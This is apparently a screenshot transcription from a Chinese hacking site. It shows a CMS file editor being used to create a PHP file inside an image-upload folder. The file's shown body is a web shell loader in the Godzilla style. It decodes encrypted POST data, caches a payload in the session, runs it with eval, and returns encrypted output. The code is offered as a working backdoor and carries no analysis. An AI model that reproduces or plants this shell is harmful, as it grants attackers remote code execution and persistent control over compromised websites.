 修改/新建文件：
工作目录 /uploads/allimg/210531 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 1_1144057791.php （不允许用 “..” 形式的路径）
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 eval($payload);
20 echo substr(md5($pass.$key),0,16);
21 echo base64_encode(encode(@run($data),$key));
22 echo substr(md5($pass.$key),16);
23 }else{
24 if (stripos($data,"getBasicsInfo")!==false){
25 $_SESSION[$payloadName]=encode($data,$key);
26 }
27 }
28 }
29
保 存 取消修改 不理返回
F12sec
http://www.0dayhack.net/